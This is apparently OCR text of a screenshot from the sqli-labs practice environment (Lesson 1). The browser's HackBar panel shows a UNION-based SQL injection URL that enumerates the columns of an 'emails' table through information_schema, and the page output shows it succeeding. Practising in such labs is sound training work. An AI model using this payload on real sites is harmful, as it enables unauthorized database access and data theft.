 Welcome Dhakkan
Your Login name:id,email_id
Your Password:3
SQLI DUMB SERIES-1
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MOD
URL
http://sqli-labs:8888/Less-1/?id=-1'union select 1,group_concat(column_name),3 from information_schema.columns where table_name='emails'%23